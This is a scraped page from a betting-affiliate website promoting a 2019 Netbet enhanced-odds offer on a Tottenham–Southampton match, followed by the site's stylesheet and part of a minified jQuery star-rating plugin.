		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3337"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/bookmakers-with-cashout/">Cash Out Betting</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3339"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/bookmakers-best-odds/">Best Odds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3342"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/new-bookmakers/">New Bookmakers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3343"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/bookmakers-best-player-reviews/">Best Player Reviews</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4862"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/best-uk-bookmakers-live-betting/">In-Play Betting</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category has_submenu menu-item-770"><a class="main_menu_item"  href="#">Offers</a>
<ul class="submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4779"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/deposit-bonus/">No Deposit Offers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3308"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/reload-bonus/">Reload Offers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3312"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/enhanced-odds-promo/">Enhanced Odds</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/acca-insurance/">Acca insurance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3311"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/accumulator-boosts/">Accumulator Betting</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3307"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/money-back-promotions/">Money Back Offers</a></li>
</ul>
</li>
</ul></nav>
		<div class="header_mobile_profile flex">
							<a href="https://www.bookmakeradvisor.com/register/" class="button btn-black">Register</a>
				<a href="https://www.bookmakeradvisor.com/login/" class="button btn-green">Login</a>
						
		</div>
	</div>
</div>

        </header>

        
<div class="content_wrapper single_default">

	
	<div class="breadcrumbs_wrapper">
				<div class="container">
			<div class="breadcrumbs flex">
				<a href="https://www.bookmakeradvisor.com/" class="breadcrumbs_link">Home</a>
				<span class="breadcrumbs_separator"><i class="fa fa-angle-right"></i></span>
				<a href="#" class="breadcrumbs_link">News</a>
				<span class="breadcrumbs_separator"><i class="fa fa-angle-right"></i></span>
				<a href="https://www.bookmakeradvisor.com/news/netbet-81-for-tottenham-to-win-southampton/" class="breadcrumbs_link active">Netbet is giving you odds of 8/1 for Tottenham to win Southampton</a>
			</div>
		</div>

		<script type="application/ld+json">
			{
				"@context": "http://schema.org/",
				"@type": "BreadcrumbList",
				"itemListElement": [
					{
						"@type": "ListItem",
						"position": "1",
						"item": {
							"@id": "https://www.bookmakeradvisor.com",
							"name": "Home"
						}
					},
					{
						"@type": "ListItem",
						"position": "2",
						"item": {
							"@id": "#",
							"name": "News"
						}
					},
					{
						"@type": "ListItem",
						"position": "3",
						"item": {
							"@id": "https://www.bookmakeradvisor.com/news/netbet-81-for-tottenham-to-win-southampton/",
							"name": "Netbet is giving you odds of 8/1 for Tottenham to win Southampton"
						}
					}
				]
			}
		</script>

	</div>

	<div class="page_updated_date">
		<div class="container">
			Updated: December 2019		</div>
	</div>


	

	
	<section class="section post_content_section sidebar-left ">
		<div class="container ">
							<div class="post_content_wrapper flex">

					<div class="social_sidebar flex">
						<div class="social_icons">
							<a href="#"><img src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/social/fb.svg" alt=""></a>
							<a href="#"><img src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/social/gplus.svg" alt=""></a>
							<a href="#"><img src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/social/linkedin.svg" alt=""></a>
							<a href="#"><img src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/social/twitter.svg" alt=""></a>
						</div>		
					</div>

					<div class="post_main_content">

						<div class="section_title_block">
							<h1 class="post_title h2title h2post_title">Netbet is giving you odds of 8/1 for Tottenham to win Southampton</h2>
									
								<div class="image_block">
									<a class="image_link" href="https://www.bookmakeradvisor.com/review/netbet/">
										<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Button-NetBet.svg" alt="Button - NetBet">
									</a>
								</div>

												</div>
						
												
						<div class="post_heading flex">

						
													<p class="date">4 January 2019</p>
						</div>

						<div class="post_content">
							<p>By the start of the season, very few would have expected that somewhere along the season Southampton would be embroiled in a relegation battle. But that is the beauty of the English premier league. The uncertainty, the twist. Few also would have expected Burnley to be up there as well. But there they are.</p>
<p>No argument, Southampton is having a very tough time. A very big rough patch that has seen them slid from contention for European spots to the most humiliating of fights just to stay in the league. Next for them is Tottenham, another big mountain to climb. Who would win the encounter? Tottenham or Southampton?</p>
<p>Netbet is giving you odds of 8/1 for Tottenham to win. Let us examine the offer:</p>
<p>1. Open an account with <a href="https://www.bookmakeradvisor.com/uk/review/netbet/">Netbet </a>with the promo code EPL.</p>
<p>2. Make a deposit and stake a single bet of at most £5 for Tottenham to win Southampton.</p>
<p>3. Netbet will pay your qualifying stake at standard prices while additional wins would be paid as <a href="/uk/free-bets/">free bets uk</a>.</p>
<p>4. You must use bets in their entirety as they expire 7 days after being credited to your account.</p>
<p>5. Combo or accumulation bets are not included in this promotion.</p>
<p>6. Maximum free bets you can receive peak at £40.</p>
<p>7. It would be important to state that your free bets can only be used in the football market and must be used on matches with minimum odds of 1.50.</p>
<p>GOODLUCK</p>
						</div>
					
					</div>

				</div>
			

				<div class="post_content_wrapper flex">

					<div class="social_sidebar flex">
					</div>

					<div class="post_main_content">
<!--						AUTHOR , single-content-default -->
						
<!--AUTHOR|EDITOR, single-author-->

    
    <div class="post_author">
        <div class="post_author_heading flex">
            <span>author</span>
            <div class="line"></div>
        </div>
        <div class="post_author_content flex">
            <div class="img_block">
                <a href="https://www.bookmakeradvisor.com/author/andrewblack/">
                    <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/07085738/man2.png" alt="">
                </a>
            </div>
            <div class="text_block">
                <a href="https://www.bookmakeradvisor.com/author/andrewblack/"><h4 class="author_name">Andrew Black</h4></a>
                <p class="author_text">Hello! I am Andrew Black.</p>
            </div>
        </div>
    </div>

						
<!--AUTHOR|EDITOR, single-author-->

    
    <div class="post_author">
        <div class="post_author_heading flex">
            <span>editor</span>
            <div class="line"></div>
        </div>
        <div class="post_author_content flex">
            <div class="img_block">
                <a href="https://www.bookmakeradvisor.com/author/editor/">
                    <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/19153559/Icon10.svg" alt="">
                </a>
            </div>
            <div class="text_block">
                <a href="https://www.bookmakeradvisor.com/author/editor/"><h4 class="author_name">John Dou</h4></a>
                <p class="author_text">Biographical Info</p>
            </div>
        </div>
    </div>

					</div>

				</div>

			
		</div>
	</section>

<!-- SECTION 1 -->

	
	<section class="section post_archive_section">
		<div class="container">
					</div>
	</section>


</div>


<!-- FOOTER -->
    <style>
		.footer_left p>a,
		.footer_left p>a:visited
		{
			color: #28eb88 !important;
		}
		.footer_left p>a:hover {
			text-decoration: underline !important;;
		}
	</style>
	<footer class="footer">
		<div class="container">

			<div class="footer_top flex">

				<div class="footer_left">
					<a href="https://www.bookmakeradvisor.com/" class="logo" rel="home"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/logo.svg" class="custom-logo" alt="BA" decoding="async" /></a>										<p class="text">Bookmaker Advisor's betting strategy and betting tips has been put together by our expert team, and we aim to help you make your betting more profitable by giving a selection of tips across all the major sporting events. 						<a href="https://www.begambleaware.org/" rel="nofollow" target='_blank'>Please gamble responsibly</a>
					</p>
					<div class="images flex">
						<a href="https://www.gamblingtherapy.org" rel='nofollow' target="_blank"><img src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/18plus.png" alt="18+ logo"></a>
						<a href="https://www.gamblingtherapy.org" rel='nofollow' target="_blank"><img src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/gambling_therapy.png" alt="gambling therapy"></a>
						<a href="https://www.begambleaware.org/" rel='nofollow' target="_blank"><img src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/begambleaware3.png" alt="BeGambleAware"></a>
					</div>
				</div>
				<div class="footer_3cols flex">
					<div class="footer_column">
						<div class="h4title title footer_menu_title">Top Bookies</div><div class="menu-footer-1-container"><ul id="menu-footer-1" class="menu"><li id="menu-item-4232" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4232"><a href="https://www.bookmakeradvisor.com/review/grosvenor-sports/">Grosvenor Sports</a></li>
<li id="menu-item-3347" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-3347"><a href="https://www.bookmakeradvisor.com/review/guts/">Guts Sports</a></li>
<li id="menu-item-4233" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4233"><a href="https://www.bookmakeradvisor.com/review/sportnation-bet/">Sportnation</a></li>
<li id="menu-item-4234" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4234"><a href="https://www.bookmakeradvisor.com/review/32red-sports/">32RedSport</a></li>
<li id="menu-item-4235" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4235"><a href="https://www.bookmakeradvisor.com/review/beteast/">Beteast</a></li>
</ul></div>					</div>
					<div class="footer_column">
						<div class="h4title title footer_menu_title">Users choice</div><div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-4236" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4236"><a href="https://www.bookmakeradvisor.com/review/mr-green/">Mr Green Sports</a></li>
<li id="menu-item-4237" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4237"><a href="https://www.bookmakeradvisor.com/review/quinnbet/">Quinnbet</a></li>
<li id="menu-item-4238" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4238"><a href="https://www.bookmakeradvisor.com/review/setantabet/">Setantabet</a></li>
<li id="menu-item-4239" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4239"><a href="https://www.bookmakeradvisor.com/review/toals/">Toals</a></li>
<li id="menu-item-4240" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4240"><a href="https://www.bookmakeradvisor.com/review/12bet/">12Bet</a></li>
</ul></div>					</div>
					<div class="footer_column">
						<div class="h4title title footer_menu_title">Editorial choice</div><div class="menu-footer-3-container"><ul id="menu-footer-3" class="menu"><li id="menu-item-4241" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4241"><a href="https://www.bookmakeradvisor.com/review/tlcbet/">TLCBet</a></li>
<li id="menu-item-4242" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4242"><a href="https://www.bookmakeradvisor.com/review/betsafe/">BetSafe</a></li>
<li id="menu-item-4243" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4243"><a href="https://www.bookmakeradvisor.com/review/energy-bet/">EnergyBet</a></li>
<li id="menu-item-4244" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4244"><a href="https://www.bookmakeradvisor.com/review/mobilebet/">Mobilebet</a></li>
<li id="menu-item-4245" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4245"><a href="https://www.bookmakeradvisor.com/review/21bet/">21Bet</a></li>
</ul></div>					</div>
				</div>

			</div>
			<div class="footer_bottom flex">
								<p class="copyright">Copyright © 2026 Bookmaker Advisor</p>
				<ul class="footer_3cols flex"><li id="menu-item-4865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4865"><div class="footer_column"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/sitemap/">Sitemap</a></div></li>
<li id="menu-item-3876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3876"><div class="footer_column"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/about-us/">About BookmakerAdvisor</a></div></li>
<li id="menu-item-3526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3526"><div class="footer_column"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/privacy-policy/">Privacy &#038; Cookies</a></div></li>
<li id="menu-item-3880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3880"><div class="footer_column"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/general-terms-conditions/">Terms &#038; Conditions</a></div></li>
</ul>				<!-- <div class="footer_3cols flex">
					<div class="footer_column"><a href="#">Privacy & Cookies</a></div>
					<div class="footer_column"><a href="#">Terms & Conditions</a></div>
					<div class="footer_column"><a href="#">Copyright Notifications</a></div>
				</div> -->
			</div>

		</div>
	</footer>

<div class='cookies-eu-banner cookie-hidden'>
	By using the https://www.bookmakeradvisor.com website you consent that first-party and third-party cookies may be placed
	on your device, in accordance with the <a href="https://www.bookmakeradvisor.com/privacy-policy/">Cookie Policy</a>.
	<button>Accept</button>
</div>
</div> <!-- .wrapper -->
<div class="overlay" id="search_overlay"></div>

<script type="application/ld+json">
	{
		"@context": "http://schema.org",
		"@type": "Organization",
		"name": "BookmakerAdvisor",
		"url": "https://www.bookmakeradvisor.com/uk/",
		"logo": "https://www.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/logo.svg"
	}
</script>
<!--<script src='https://www.google.com/recaptcha/api.js'></script>-->

<div id="um_upload_single" style="display:none"></div>

<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div>
<script defer src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/js/timer.min.js" id="bookmakeradvisor-timer-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/assets/slick/slick.min.js" id="bookmakeradvisor-slick-js"></script>
<script defer src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/js/scroll.min.js" id="bookmakeradvisor-scroll-js"></script>
<script id="bookmakeradvisor-main-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajaxurl":"https:\/\/www.bookmakeradvisor.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script async src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/js/main.min.js" id="bookmakeradvisor-main-js"></script>
<script defer src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/js/redirect.js" id="bookmakeradvisor-redirect-js"></script>
<script defer src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/js/cookies.min.js" id="bookmakeradvisor-cookies-js"></script>
<script defer src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/js/navigation.min.js" id="bookmakeradvisor-navigation-js"></script>
<script defer src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/js/skip-link-focus-fix.min.js" id="bookmakeradvisor-skip-link-focus-fix-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script src="https://www.bookmakeradvisor.com/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script src="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js" id="um_tipsy-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js" id="um_datetime-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js" id="um_datetime_date-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js" id="um_datetime_time-js"></script>
<script id="um_common-js-extra">
/* <![CDATA[ */
var um_common_variables = {"locale":"en_GB"};
var um_common_variables = {"locale":"en_GB"};
/* ]]> */
</script>
<script src="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/js/common.min.js" id="um_common-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js" id="um_crop-js"></script>
<script id="um_frontend_common-js-extra">
/* <![CDATA[ */
var um_frontend_common_variables = [];
/* ]]> */
</script>
<script src="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js" id="um_frontend_common-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js" id="um_modal-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js" id="um_jquery_form-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js" id="um_fileupload-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js" id="um_functions-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js" id="um_responsive-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js" id="um_conditional-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js" id="select2-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/en.js" id="um_select2_locale-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js" id="um_raty-js"></script>
<script id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"1536000","nonce":"b2096d41db"};
/* ]]> */
</script>
<script src="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js" id="um_scripts-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js" id="um_profile-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/js/um-account.min.js" id="um_account-js"></script>
		<script>
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
<!-- <script>jQuery(window).on('load', function () {
    var $preloader = jQuery('#p_prldr'),
        $svg_anm   = $preloader.find('.svg_anm');
    $svg_anm.fadeOut();
    $preloader.delay(500).fadeOut('slow');
});</script> -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/style.min.css
body_size: 1319
content:
.main-navigation {clear: both;display: block;float: left;width: 100%;}.main-navigation ul {display: none;list-style: none;margin: 0;padding-left: 0;}.main-navigation ul ul {box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);float: left;position: absolute;top: 100%;left: -999em;z-index: 99999;}.main-navigation ul ul ul {left: -999em;top: 0;}.main-navigation ul ul li:hover > ul, .main-navigation ul ul li.focus > ul {left: 100%;}.main-navigation ul ul a {width: 200px;}.main-navigation ul li:hover > ul, .main-navigation ul li.focus > ul {left: auto;}.main-navigation li {float: left;position: relative;}.main-navigation a {display: block;text-decoration: none;}.menu-toggle, .main-navigation.toggled ul {display: block;}@media screen and (min-width: 37.5em) {.menu-toggle {display: none;}.main-navigation ul {display: block;}}.site-main .comment-navigation, .site-main .posts-navigation, .site-main .post-navigation {margin: 0 0 1.5em;overflow: hidden;}.comment-navigation .nav-previous, .posts-navigation .nav-previous, .post-navigation .nav-previous {float: left;width: 50%;}.comment-navigation .nav-next, .posts-navigation .nav-next, .post-navigation .nav-next {float: right;text-align: right;width: 50%;}.screen-reader-text {border: 0;clip: rect(1px, 1px, 1px, 1px);clip-path: inset(50%);height: 1px;margin: -1px;overflow: hidden;padding: 0;position: absolute !important;width: 1px;word-wrap: normal !important;}.screen-reader-text:focus {background-color: #f1f1f1;border-radius: 3px;box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);clip: auto !important;clip-path: none;color: #21759b;display: block;font-size: 14px;font-size: 0.875rem;font-weight: bold;height: auto;left: 5px;line-height: normal;padding: 15px 23px 14px;text-decoration: none;top: 5px;width: auto;z-index: 100000;}#content[tabindex="-1"]:focus {outline: 0;}.alignleft {display: inline;float: left;margin-right: 1.5em;}.alignright {display: inline;float: right;margin-left: 1.5em;}.aligncenter {clear: both;display: block;margin-left: auto;margin-right: auto;}.clear:before, .clear:after, .entry-content:before, .entry-content:after, .comment-content:before, .comment-content:after, .site-header:before, .site-header:after, .site-content:before, .site-content:after, .site-footer:before, .site-footer:after {content: "";display: table;table-layout: fixed;}.clear:after, .entry-content:after, .comment-content:after, .site-header:after, .site-content:after, .site-footer:after {clear: both;}.widget {margin: 0 0 1.5em;}.widget select {max-width: 100%;}.sticky {display: block;}.updated:not(.published) {display: none;}.page-links {clear: both;margin: 0 0 1.5em;}.comment-content a {word-wrap: break-word;}.bypostauthor {display: block;}.infinite-scroll .posts-navigation, .infinite-scroll.neverending .site-footer {display: none;}.infinity-end.neverending .site-footer {display: block;}.page-content .wp-smiley, .entry-content .wp-smiley, .comment-content .wp-smiley {border: none;margin-bottom: 0;margin-top: 0;padding: 0;}embed, iframe, object {max-width: 100%;}.custom-logo-link {display: inline-block;}.wp-caption {margin-bottom: 1.5em;max-width: 100%;}.wp-caption img[class*="wp-image-"] {display: block;margin-left: auto;margin-right: auto;}.wp-caption .wp-caption-text {margin: 0.8075em 0;}.wp-caption-text {text-align: center;}.gallery {margin-bottom: 1.5em;}.gallery-item {display: inline-block;text-align: center;vertical-align: top;width: 100%;}.gallery-columns-2 .gallery-item {max-width: 50%;}.gallery-columns-3 .gallery-item {max-width: 33.33%;}.gallery-columns-4 .gallery-item {max-width: 25%;}.gallery-columns-5 .gallery-item {max-width: 20%;}.gallery-columns-6 .gallery-item {max-width: 16.66%;}.gallery-columns-7 .gallery-item {max-width: 14.28%;}.gallery-columns-8 .gallery-item {max-width: 12.5%;}.gallery-columns-9 .gallery-item {max-width: 11.11%;}.gallery-caption {display: block;}#c5_sitemap_wrapper {padding-left: 20%;padding-right: 20px;align-content: center;}#c5_sitemap_wrapper h2:after {display: block;content: '';position: absolute;left: 20%;width: 50px;height: 3px;background: #38ae79;}#c5_sitemap_wrapper h2{margin-bottom: 10px;}.c5_child a {display: block;color: #464950;font-size: 16px;line-height: 1.3em;margin: 0 0 5px;text-decoration: none;background-color: transparent;}.sitemap-by-click5_pagination {padding-left: 20%;padding-bottom : 2px;padding-top: 10px;color: #464950;font-size: 16px;text-decoration: none;background-color: transparent;}.pagination-item {text-transform: uppercase;border: none;color: #464950;padding: 10px 24px;text-align: center;text-decoration: none;display: inline-block;margin: 4px 2px;cursor: pointer;}.on {color: black;padding-right: 24px;text-align: center;text-decoration: none;display: inline-block;cursor: pointer;padding: 10px 24px;}


--- FILE ---
content_type: text/javascript
request_url: https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js
body_size: 6471
content:
!function(i){"use strict";var r={init:function(t){return this.each(function(){this.self=i(this),r.destroy.call(this.self),this.opt=i.extend(!0,{},i.fn.um_raty.defaults,t),r._adjustCallback.call(this),r._adjustNumber.call(this),"img"!==this.opt.starType&&r._adjustStarType.call(this),r._adjustPath.call(this),r._createStars.call(this),this.opt.cancel&&r._createCancel.call(this),this.opt.precision&&r._adjustPrecision.call(this),r._createScore.call(this),r._apply.call(this,this.opt.score),r._target.call(this,this.opt.score),(this.opt.readOnly?r._lock:(this.style.cursor="pointer",r._binds)).call(this),this.self.data("options",this.opt)})},_adjustCallback:function(){for(var t=["number","readOnly","score","scoreName","target"],e=0;e<t.length;e++)"function"==typeof this.opt[t[e]]&&(this.opt[t[e]]=this.opt[t[e]].call(this))},_adjustNumber:function(){this.opt.number=r._between(this.opt.number,1,this.opt.numberMax)},_adjustPath:function(){this.opt.path=this.opt.path||"",this.opt.path&&"/"!==this.opt.path.charAt(this.opt.path.length-1)&&(this.opt.path+="/")},_adjustPrecision:function(){this.opt.half=!0,this.opt.targetType="score"},_adjustStarType:function(){this.opt.path="";for(var t=["cancelOff","cancelOn","starHalf","starOff","starOn"],e=0;e<t.length;e++)this.opt[t[e]]=this.opt[t[e]].replace(".","-")},_apply:function(t){r._fill.call(this,t),t&&(0<t&&this.score.val(r._between(t,0,this.opt.number)),r._roundStars.call(this,t))},_between:function(t,e,a){return Math.min(Math.max(parseFloat(t),e),a)},_binds:function(){this.cancel&&(r._bindOverCancel.call(this),r._bindClickCancel.call(this),r._bindOutCancel.call(this)),r._bindOver.call(this),r._bindClick.call(this),r._bindOut.call(this)},_bindClick:function(){var a=this;a.stars.on("click.um_raty",function(t){var e=i(this);a.score.val(a.opt.half||a.opt.precision?a.self.data("score"):this.alt||e.data("alt")),a.opt.click&&a.opt.click.call(a,+a.score.val(),t)})},_bindClickCancel:function(){var e=this;e.cancel.on("click.um_raty",function(t){e.score.removeAttr("value"),e.opt.click&&e.opt.click.call(e,null,t)})},_bindOut:function(){var a=this;a.self.on("mouseleave.um_raty",function(t){var e=+a.score.val()||void 0;r._apply.call(a,e),r._target.call(a,e,t),a.opt.mouseout&&a.opt.mouseout.call(a,e,t)})},_bindOutCancel:function(){var a=this;a.cancel.on("mouseleave.um_raty",function(t){var e=a.opt.cancelOff;"img"!==a.opt.starType&&(e=a.opt.cancelClass+" "+e),r._setIcon.call(a,this,e),a.opt.mouseout&&(e=+a.score.val()||void 0,a.opt.mouseout.call(a,e,t))})},_bindOver:function(){var a=this,t=a.opt.half?"mousemove.um_raty":"mouseover.um_raty";a.stars.on(t,function(t){var e=r._getScoreByPosition.call(a,t,this);r._fill.call(a,e),a.opt.half&&(r._roundStars.call(a,e),a.self.data("score",e)),r._target.call(a,e,t),a.opt.mouseover&&a.opt.mouseover.call(a,e,t)})},_bindOverCancel:function(){var s=this;s.cancel.on("mouseover.um_raty",function(t){var e=s.opt.path+s.opt.starOff,a=s.opt.cancelOn;"img"===s.opt.starType?s.stars.attr("src",e):(a=s.opt.cancelClass+" "+a,s.stars.attr("class",e)),r._setIcon.call(s,this,a),r._target.call(s,null,t),s.opt.mouseover&&s.opt.mouseover.call(s,null)})},_buildScoreField:function(){return i("<input />",{name:this.opt.scoreName,type:"hidden"}).appendTo(this)},_createCancel:function(){var t=this.opt.path+this.opt.cancelOff,e=i("<"+this.opt.starType+" />",{title:this.opt.cancelHint,class:this.opt.cancelClass});"img"===this.opt.starType?e.attr({src:t,alt:"x"}):e.attr("data-alt","x").addClass(t),"left"===this.opt.cancelPlace?this.self.prepend("&#160;").prepend(e):this.self.append("&#160;").append(e),this.cancel=e},_createScore:function(){var t=i(this.opt.targetScore);this.score=t.length?t:r._buildScoreField.call(this)},_createStars:function(){for(var t=1;t<=this.opt.number;t++){var e=r._nameForIndex.call(this,t),e={alt:t,src:this.opt.path+this.opt[e]};(e="img"!==this.opt.starType?{"data-alt":t,class:e.src}:e).title=r._getHint.call(this,t),i("<"+this.opt.starType+" />",e).appendTo(this),this.opt.space&&this.self.append(t<this.opt.number?"&#160;":"")}this.stars=this.self.children(this.opt.starType)},_error:function(t){i(this).text(t),i.error(t)},_fill:function(t){for(var e=0,a=1;a<=this.stars.length;a++){var s,i,o=this.stars[a-1],n=r._turnOn.call(this,a,t);this.opt.iconRange&&this.opt.iconRange.length>e?(s=this.opt.iconRange[e],i=r._getRangeIcon.call(this,s,n),a<=s.range&&r._setIcon.call(this,o,i),a===s.range&&e++):(i=this.opt[n?"starOn":"starOff"],r._setIcon.call(this,o,i))}},_getRangeIcon:function(t,e){return e?t.on||this.opt.starOn:t.off||this.opt.starOff},_getScoreByPosition:function(t,e){var a,s=parseInt(e.alt||e.getAttribute("data-alt"),10);return this.opt.half&&(a=r._getSize.call(this),t=parseFloat((t.pageX-i(e).offset().left)/a),s=this.opt.precision?s-1+t:s-1+(.5<t?1:.5)),s},_getSize:function(){var t="img"===this.opt.starType?this.stars[0].width:parseFloat(this.stars.eq(0).css("font-size"));return t||r._error.call(this,"Could not be possible get the icon size!"),t},_turnOn:function(t,e){return this.opt.single?t===e:t<=e},_getHint:function(t){var e=this.opt.hints[t-1];return""===e?"":e||t},_lock:function(){var 